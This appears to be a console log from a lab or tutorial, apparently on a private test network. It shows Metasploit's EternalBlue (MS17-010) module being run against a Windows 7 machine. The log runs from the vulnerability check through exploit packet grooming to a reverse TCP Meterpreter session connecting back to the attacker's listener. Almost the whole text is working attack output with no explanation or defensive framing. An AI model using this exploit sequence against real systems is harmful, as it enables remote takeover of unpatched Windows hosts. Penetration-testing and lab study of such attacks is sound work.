 Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows
7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 7
3  Windows 7 Profes
[*] 10.0.2.4:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 7
6  sional 7601 Serv
[*] 10.0.2.4:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC r
eply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 → 10.0.2.4:49160) at 2023-11
-20 13:18:55 +0000